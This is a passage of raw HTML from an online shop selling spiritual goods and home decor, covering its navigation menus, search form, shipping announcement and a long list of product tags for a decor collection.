              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/singing-bowls" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Singing bowls &amp; meditation tools
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/aromatherapy-1" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Aromatherapy
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/incense" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Incense
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/essential-oils" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Essential oils
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/sage-and-smudge" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Smudge and sage
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/candles" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Candles
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/fragrance" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Fragrance
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/air-freshner" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Air freshner
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/soap" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Soaps
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/crystals-1" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Crystals
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/tumbled-stones" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Tumbled stones
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Crystal specimens
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/decor" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Decor
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/wall-hangings" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Wall hangings
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/tapestries" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Tapestries
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/decorative-chime" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Decorative chimes
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/wind-chimes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Wind chimes
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/dream-catchers" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Dream catchers
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/tabletop" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Tabletop
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/candles" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Candles
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/suncatchers" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Suncatchers
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="/collections/books-and-journals" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Books & Greeting Cards
      </a>
      
        <ul class="site-nav__dropdown text-left">
          


            <li class="">
              <a href="/collections/greeting-cards" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Greeting cards
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/books-and-journals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                All Books
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/journals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Journals
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/books-and-journals/oracle-cards" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Oracle cards
                
              </a>
              
            </li>
          


            <li class="">
              <a href="/collections/books-and-journals/tarot-cards" class="site-nav__dropdown-link site-nav__dropdown-link--second-level ">
                Tarot cards
                
              </a>
              
            </li>
          
        </ul>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/best-sellers" class="site-nav__link site-nav__link--underline">
        Best Sellers!
      </a>
      
    </li>
  


    <li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/collections/new-arrivals" class="site-nav__link site-nav__link--underline">
        New Arrivals!
      </a>
      
    </li>
  
</ul>

              </div>
            

            

            <div class="header-item header-item--icons">
              <div class="site-nav">
  <div class="site-nav__icons">
    
      <a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    
      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    

    
      <button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button>
    

    <a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          </div>

          
        </div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div class="predictive-results hide">
              <div class="page-width">
                <div id="PredictiveResults"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>

  
    


  <div class="announcement-bar">
    <div class="page-width">
      <div
        id="AnnouncementSlider"
        class="announcement-slider announcement-slider--compact"
        data-compact-style="true"
        data-block-count="2">
          
        
          
            <div
              id="AnnouncementSlide-1524770292306"
              class="announcement-slider__slide"
              data-index="0"
              >
              
                <a class="announcement-link" href="/pages/shipping-policy">
              
                
                  <span class="announcement-text">FREE SHIPPING</span>
                
                
                  <span class="announcement-link-text">OVER $50</span>
                
              
                </a>
              
            </div>
        
          
            <div
              id="AnnouncementSlide-1524770296206"
              class="announcement-slider__slide"
              data-index="1"
              >
              
                <a class="announcement-link" href="/pages/return-policy">
              
                
                  <span class="announcement-text">EASY RETURNS</span>
                
                
                  <span class="announcement-link-text">30 DAYS</span>
                
              
                </a>
              
            </div>
        
      </div>
    </div>
  </div>



  
</div>


</div>

      <main class="main-content" id="MainContent">
        <div id="shopify-section-collection-header" class="shopify-section">


  <div
    id="CollectionHeaderSection"
    data-section-id="collection-header"
    data-section-type="collection-header">
  </div>
</div>

<div id="CollectionAjaxResult" class="collection-content">
  <div id="CollectionAjaxContent">
    <div class="page-width">
      <div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
          <div id="shopify-section-collection-sidebar" class="shopify-section"><div
    id="CollectionSidebar"
    data-section-id="collection-sidebar"
    data-section-type="collection-sidebar"
    data-combine-tags="false"
    data-style="sidebar">

    <div id="FilterDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title">
          Filter
        </div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div><div class="drawer__scrollable appear-animation appear-delay-2">
      <ul class="no-bullets tag-list tag-list--active-tags"><li class="tag tag--remove">
        <a href="/collections/decor" class="btn btn--small js-no-transition" title="Remove tag little dishes">little dishes</a>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </li></ul><div class="collection-sidebar__group--1524772785241" >

      


<div class="collection-sidebar__group"><button type="button" class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height is-open tag-list__header" aria-controls="SidebarDrawer-1">
  Categories
  <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

</button>
<div
          id="SidebarDrawer-1"
          class="collapsible-content collapsible-content--sidebar is-open"
          style="height: auto;">
          <div class="collapsible-content__inner">
            <ul class="no-bullets tag-list">






<li >
          <a href="/collections/wall-hangings" class="no-ajax">
            Wall hangings
</a></li><li >
          <a href="/collections/tapestries" class="no-ajax">
            Tapestries
</a></li><li >
          <a href="/collections/decorative-chime" class="no-ajax">
            Decorative chimes
</a></li><li >
          <a href="/collections/wind-chimes" class="no-ajax">
            Wind chimes
</a></li><li >
          <a href="/collections/dream-catchers" class="no-ajax">
            Dream catchers
</a></li><li >
          <a href="/collections/tabletop" class="no-ajax">
            Tabletop
</a></li><li >
          <a href="/collections/candles" class="no-ajax">
            Candles
</a></li><li >
          <a href="/collections/suncatchers" class="no-ajax">
            Suncatchers
</a></li>




            </ul>
          </div>
        </div>
      </div></div><div class="collection-sidebar__group--1524772580942" >

      


<div class="collection-sidebar__group"><button type="button" class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height is-open tag-list__header" aria-controls="SidebarDrawer-2">
  Tags
  <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

</button>
<div
              id="SidebarDrawer-2"
              class="collapsible-content collapsible-content--sidebar is-open"
              style="height: auto;">
              <div class="collapsible-content__inner">
                
<ul class="no-bullets tag-list"><li class="tag">
                            <a href="/collections/decor/affirmation" class="js-no-transition" title="Show products matching tag affirmation">affirmation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amazing-grace" class="js-no-transition" title="Show products matching tag amazing grace">amazing grace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amethyst" class="js-no-transition" title="Show products matching tag amethyst">amethyst</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amulet" class="js-no-transition" title="Show products matching tag amulet">amulet</a>
                          </li><li class="tag">
                            <a href="/collections/decor/angel" class="js-no-transition" title="Show products matching tag Angel">Angel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/aromatherapy" class="js-no-transition" title="Show products matching tag aromatherapy">aromatherapy</a>
                          </li><li class="tag">
                            <a href="/collections/decor/art" class="js-no-transition" title="Show products matching tag Art">Art</a>
                          </li><li class="tag">
                            <a href="/collections/decor/athena" class="js-no-transition" title="Show products matching tag Athena">Athena</a>
                          </li><li class="tag">
                            <a href="/collections/decor/aventurine" class="js-no-transition" title="Show products matching tag aventurine">aventurine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bamboo" class="js-no-transition" title="Show products matching tag bamboo">bamboo</a>
                          </li><li class="tag">
                            <a href="/collections/decor/banner" class="js-no-transition" title="Show products matching tag banner">banner</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bell" class="js-no-transition" title="Show products matching tag Bell">Bell</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bells" class="js-no-transition" title="Show products matching tag bells">bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bicycle" class="js-no-transition" title="Show products matching tag Bicycle">Bicycle</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bird" class="js-no-transition" title="Show products matching tag bird">bird</a>
                          </li><li class="tag">
                            <a href="/collections/decor/birds" class="js-no-transition" title="Show products matching tag birds">birds</a>
                          </li><li class="tag">
                            <a href="/collections/decor/black" class="js-no-transition" title="Show products matching tag Black">Black</a>
                          </li><li class="tag">
                            <a href="/collections/decor/boho-mug" class="js-no-transition" title="Show products matching tag boho mug">boho mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bowl-cup-sets" class="js-no-transition" title="Show products matching tag BOWL &amp; CUP SETS">BOWL & CUP SETS</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brass" class="js-no-transition" title="Show products matching tag brass">brass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bronze" class="js-no-transition" title="Show products matching tag Bronze">Bronze</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brown" class="js-no-transition" title="Show products matching tag brown">brown</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brown-agate" class="js-no-transition" title="Show products matching tag brown agate">brown agate</a>
                          </li><li class="tag">
                            <a href="/collections/decor/buddha" class="js-no-transition" title="Show products matching tag buddha">buddha</a>
                          </li><li class="tag">
                            <a href="/collections/decor/butterfly-garland" class="js-no-transition" title="Show products matching tag butterfly garland">butterfly garland</a>
                          </li><li class="tag">
                            <a href="/collections/decor/candle-holder" class="js-no-transition" title="Show products matching tag candle holder">candle holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/canvas" class="js-no-transition" title="Show products matching tag canvas">canvas</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cat" class="js-no-transition" title="Show products matching tag Cat">Cat</a>
                          </li><li class="tag">
                            <a href="/collections/decor/ceramic" class="js-no-transition" title="Show products matching tag ceramic">ceramic</a>
                          </li><li class="tag">
                            <a href="/collections/decor/chakra" class="js-no-transition" title="Show products matching tag Chakra">Chakra</a>
                          </li><li class="tag">
                            <a href="/collections/decor/chakras" class="js-no-transition" title="Show products matching tag chakras">chakras</a>
                          </li><li class="tag">
                            <a href="/collections/decor/charka" class="js-no-transition" title="Show products matching tag charka">charka</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cherokee" class="js-no-transition" title="Show products matching tag Cherokee">Cherokee</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cherokee-prayer" class="js-no-transition" title="Show products matching tag Cherokee prayer">Cherokee prayer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/citrine" class="js-no-transition" title="Show products matching tag citrine">citrine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/coconut" class="js-no-transition" title="Show products matching tag coconut">coconut</a>
                          </li><li class="tag">
                            <a href="/collections/decor/color-wheel" class="js-no-transition" title="Show products matching tag Color Wheel">Color Wheel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/colored-glass" class="js-no-transition" title="Show products matching tag Colored glass">Colored glass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/colorful-glass" class="js-no-transition" title="Show products matching tag colorful glass">colorful glass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/copper" class="js-no-transition" title="Show products matching tag copper">copper</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dandelion" class="js-no-transition" title="Show products matching tag dandelion">dandelion</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dark-brown" class="js-no-transition" title="Show products matching tag dark brown">dark brown</a>
                          </li><li class="tag">
                            <a href="/collections/decor/decor" class="js-no-transition" title="Show products matching tag decor">decor</a>
                          </li><li class="tag">
                            <a href="/collections/decor/decorative-chime" class="js-no-transition" title="Show products matching tag decorative chime">decorative chime</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dragonfly" class="js-no-transition" title="Show products matching tag dragonfly">dragonfly</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dream-catcher" class="js-no-transition" title="Show products matching tag Dream Catcher">Dream Catcher</a>
                          </li><li class="tag">
                            <a href="/collections/decor/driftwood" class="js-no-transition" title="Show products matching tag driftwood">driftwood</a>
                          </li><li class="tag">
                            <a href="/collections/decor/earth" class="js-no-transition" title="Show products matching tag Earth">Earth</a>
                          </li><li class="tag">
                            <a href="/collections/decor/eastern-religions" class="js-no-transition" title="Show products matching tag eastern religions">eastern religions</a>
                          </li><li class="tag">
                            <a href="/collections/decor/elephant" class="js-no-transition" title="Show products matching tag elephant">elephant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/emperor" class="js-no-transition" title="Show products matching tag Emperor">Emperor</a>
                          </li><li class="tag">
                            <a href="/collections/decor/evil-e" class="js-no-transition" title="Show products matching tag evil e">evil e</a>
                          </li><li class="tag">
                            <a href="/collections/decor/evil-eye" class="js-no-transition" title="Show products matching tag evil eye">evil eye</a>
                          </li><li class="tag">
                            <a href="/collections/decor/face" class="js-no-transition" title="Show products matching tag face">face</a>
                          </li><li class="tag">
                            <a href="/collections/decor/family" class="js-no-transition" title="Show products matching tag family">family</a>
                          </li><li class="tag">
                            <a href="/collections/decor/fatima-hand" class="js-no-transition" title="Show products matching tag fatima hand">fatima hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/feng-shui" class="js-no-transition" title="Show products matching tag feng shui">feng shui</a>
                          </li><li class="tag">
                            <a href="/collections/decor/figurine" class="js-no-transition" title="Show products matching tag figurine">figurine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/fountain" class="js-no-transition" title="Show products matching tag fountain">fountain</a>
                          </li><li class="tag">
                            <a href="/collections/decor/garland" class="js-no-transition" title="Show products matching tag garland">garland</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gemstone" class="js-no-transition" title="Show products matching tag gemstone">gemstone</a>
                          </li><li class="tag">
                            <a href="/collections/decor/generations" class="js-no-transition" title="Show products matching tag generations">generations</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gift" class="js-no-transition" title="Show products matching tag gift">gift</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gift-set" class="js-no-transition" title="Show products matching tag gift set">gift set</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gifts" class="js-no-transition" title="Show products matching tag gifts">gifts</a>
                          </li><li class="tag">
                            <a href="/collections/decor/glass-beads" class="js-no-transition" title="Show products matching tag glass beads">glass beads</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gong" class="js-no-transition" title="Show products matching tag Gong">Gong</a>
                          </li><li class="tag">
                            <a href="/collections/decor/green" class="js-no-transition" title="Show products matching tag green">green</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gregorian-alto" class="js-no-transition" title="Show products matching tag gregorian alto">gregorian alto</a>
                          </li><li class="tag">
                            <a href="/collections/decor/habitat" class="js-no-transition" title="Show products matching tag habitat">habitat</a>
                          </li><li class="tag">
                            <a href="/collections/decor/haitian-metal" class="js-no-transition" title="Show products matching tag haitian metal">haitian metal</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hamsa" class="js-no-transition" title="Show products matching tag hamsa">hamsa</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hamsa-hand" class="js-no-transition" title="Show products matching tag hamsa hand">hamsa hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/handmade" class="js-no-transition" title="Show products matching tag handmade">handmade</a>
                          </li><li class="tag">
                            <a href="/collections/decor/healing-hand" class="js-no-transition" title="Show products matching tag healing hand">healing hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/heart" class="js-no-transition" title="Show products matching tag heart">heart</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hematite" class="js-no-transition" title="Show products matching tag hematite">hematite</a>
                          </li><li class="tag">
                            <a href="/collections/decor/human-anatomy" class="js-no-transition" title="Show products matching tag Human Anatomy">Human Anatomy</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hummingbird" class="js-no-transition" title="Show products matching tag Hummingbird">Hummingbird</a>
                          </li><li class="tag">
                            <a href="/collections/decor/incense" class="js-no-transition" title="Show products matching tag incense">incense</a>
                          </li><li class="tag">
                            <a href="/collections/decor/incense-holder" class="js-no-transition" title="Show products matching tag incense holder">incense holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/inspiration-motivation" class="js-no-transition" title="Show products matching tag Inspiration &amp; Motivation">Inspiration & Motivation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/inspirational" class="js-no-transition" title="Show products matching tag inspirational">inspirational</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jade" class="js-no-transition" title="Show products matching tag jade">jade</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jewelry" class="js-no-transition" title="Show products matching tag jewelry">jewelry</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jizo" class="js-no-transition" title="Show products matching tag jizo">jizo</a>
                          </li><li class="tag">
                            <a href="/collections/decor/karma" class="js-no-transition" title="Show products matching tag karma">karma</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lantern" class="js-no-transition" title="Show products matching tag lantern">lantern</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lapis" class="js-no-transition" title="Show products matching tag lapis">lapis</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lavendar" class="js-no-transition" title="Show products matching tag lavendar">lavendar</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lights" class="js-no-transition" title="Show products matching tag lights">lights</a>
                          </li><li class="tag tag--active">
                          <a href="/collections/decor" class="js-no-transition" title="Remove tag little dishes">little dishes</a>
                        </li><li class="tag">
                            <a href="/collections/decor/lotus" class="js-no-transition" title="Show products matching tag lotus">lotus</a>
                          </li><li class="tag">
                            <a href="/collections/decor/love" class="js-no-transition" title="Show products matching tag love">love</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-bali" class="js-no-transition" title="Show products matching tag made in Bali">made in Bali</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-canada" class="js-no-transition" title="Show products matching tag made in Canada">made in Canada</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-india" class="js-no-transition" title="Show products matching tag made in India">made in India</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-indonesia" class="js-no-transition" title="Show products matching tag made in Indonesia">made in Indonesia</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-japan" class="js-no-transition" title="Show products matching tag Made in Japan">Made in Japan</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-turkey" class="js-no-transition" title="Show products matching tag made in Turkey">made in Turkey</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mandala" class="js-no-transition" title="Show products matching tag mandala">mandala</a>
                          </li><li class="tag">
                            <a href="/collections/decor/manifestation" class="js-no-transition" title="Show products matching tag manifestation">manifestation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mermaid" class="js-no-transition" title="Show products matching tag mermaid">mermaid</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal" class="js-no-transition" title="Show products matching tag metal">metal</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-art" class="js-no-transition" title="Show products matching tag Metal Art">Metal Art</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-bells" class="js-no-transition" title="Show products matching tag metal bells">metal bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-chime" class="js-no-transition" title="Show products matching tag metal chime">metal chime</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mindfullness" class="js-no-transition" title="Show products matching tag mindfullness">mindfullness</a>
                          </li><li class="tag">
                            <a href="/collections/decor/moon-and-stars" class="js-no-transition" title="Show products matching tag moon and stars">moon and stars</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mug" class="js-no-transition" title="Show products matching tag Mug">Mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/namaste" class="js-no-transition" title="Show products matching tag namaste">namaste</a>
                          </li><li class="tag">
                            <a href="/collections/decor/native-american" class="js-no-transition" title="Show products matching tag Native American">Native American</a>
                          </li><li class="tag">
                            <a href="/collections/decor/necklace" class="js-no-transition" title="Show products matching tag necklace">necklace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/o-great-spirit" class="js-no-transition" title="Show products matching tag O&#39; Great Spirit">O' Great Spirit</a>
                          </li><li class="tag">
                            <a href="/collections/decor/olympos" class="js-no-transition" title="Show products matching tag olympos">olympos</a>
                          </li><li class="tag">
                            <a href="/collections/decor/om" class="js-no-transition" title="Show products matching tag om">om</a>
                          </li><li class="tag">
                            <a href="/collections/decor/ornament" class="js-no-transition" title="Show products matching tag ornament">ornament</a>
                          </li><li class="tag">
                            <a href="/collections/decor/owl" class="js-no-transition" title="Show products matching tag Owl">Owl</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pachelbel" class="js-no-transition" title="Show products matching tag pachelbel">pachelbel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/peace" class="js-no-transition" title="Show products matching tag peace">peace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/peace-sign" class="js-no-transition" title="Show products matching tag peace sign">peace sign</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pendant" class="js-no-transition" title="Show products matching tag pendant">pendant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/periodic-table" class="js-no-transition" title="Show products matching tag periodic table">periodic table</a>
                          </li><li class="tag">
                            <a href="/collections/decor/plate" class="js-no-transition" title="Show products matching tag plate">plate</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pluto" class="js-no-transition" title="Show products matching tag Pluto">Pluto</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pocket" class="js-no-transition" title="Show products matching tag Pocket">Pocket</a>
                          </li><li class="tag">
                            <a href="/collections/decor/polaris" class="js-no-transition" title="Show products matching tag polaris">polaris</a>
                          </li><li class="tag">
                            <a href="/collections/decor/poster" class="js-no-transition" title="Show products matching tag poster">poster</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prayer" class="js-no-transition" title="Show products matching tag prayer">prayer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prayer-flag" class="js-no-transition" title="Show products matching tag prayer flag">prayer flag</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prosperity-elephant" class="js-no-transition" title="Show products matching tag prosperity elephant">prosperity elephant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prosperity-hen" class="js-no-transition" title="Show products matching tag prosperity hen">prosperity hen</a>
                          </li><li class="tag">
                            <a href="/collections/decor/protection" class="js-no-transition" title="Show products matching tag protection">protection</a>
                          </li><li class="tag">
                            <a href="/collections/decor/purple" class="js-no-transition" title="Show products matching tag purple">purple</a>
                          </li><li class="tag">
                            <a href="/collections/decor/quartz" class="js-no-transition" title="Show products matching tag quartz">quartz</a>
                          </li><li class="tag">
                            <a href="/collections/decor/rainfall" class="js-no-transition" title="Show products matching tag rainfall">rainfall</a>
                          </li><li class="tag">
                            <a href="/collections/decor/recycled-material" class="js-no-transition" title="Show products matching tag recycled material">recycled material</a>
                          </li><li class="tag">
                            <a href="/collections/decor/rose-quartz" class="js-no-transition" title="Show products matching tag rose quartz">rose quartz</a>
                          </li><li class="tag">
                            <a href="/collections/decor/royal-blue" class="js-no-transition" title="Show products matching tag royal blue">royal blue</a>
                          </li><li class="tag">
                            <a href="/collections/decor/silver" class="js-no-transition" title="Show products matching tag Silver">Silver</a>
                          </li><li class="tag">
                            <a href="/collections/decor/singing-bowl" class="js-no-transition" title="Show products matching tag singing bowl">singing bowl</a>
                          </li><li class="tag">
                            <a href="/collections/decor/small" class="js-no-transition" title="Show products matching tag small">small</a>
                          </li><li class="tag">
                            <a href="/collections/decor/solar-system" class="js-no-transition" title="Show products matching tag solar system">solar system</a>
                          </li><li class="tag">
